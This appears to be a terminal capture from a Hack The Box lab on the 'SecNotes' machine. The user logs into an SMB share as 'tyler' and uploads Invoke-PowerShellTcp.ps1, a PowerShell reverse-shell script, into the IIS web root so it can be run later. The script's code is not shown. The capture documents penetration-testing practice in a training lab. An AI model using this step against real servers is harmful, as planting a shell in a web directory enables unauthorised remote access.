 10.10.14.8 10.10.10.97 15:50
~/Documents/hackTheBox/machines/SecNotes/scripts ✔ smbclient //10.10.10.97/new-site -U 'tyler'
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 6 14:08:04 2022
.. D 0 Wed Jul 6 14:08:04 2022
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
7736063 blocks of size 4096. 3336577 blocks available
smb: \> put Invoke-PowerShellTcp.ps1
putting file Invoke-PowerShellTcp.ps1 as \Invoke-PowerShellTcp.ps1 (50.6 kb/s) (average 50.6 kb/s)
smb: \> ls
. D 0 Wed Jul 6 14:08:24 2022
.. D 0 Wed Jul 6 14:08:24 2022
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
Invoke-PowerShellTcp.ps1 A 4402 Wed Jul 6 14:08:24 2022
7736063 blocks of size 4096. 3336575 blocks available
smb: \>